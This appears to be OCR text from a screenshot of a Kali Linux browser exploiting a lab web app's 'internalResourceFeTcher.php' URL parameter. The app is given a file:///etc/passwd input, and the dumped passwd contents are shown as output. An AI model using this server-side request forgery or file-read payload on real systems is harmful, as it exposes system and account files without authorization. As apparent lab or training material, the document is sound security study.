 192.168.6.181/internalResourceFeTcher.php?url=file%3A%2F%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Welcome to Internal Network Resource
Fetching Page
file:///etc/passwd Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd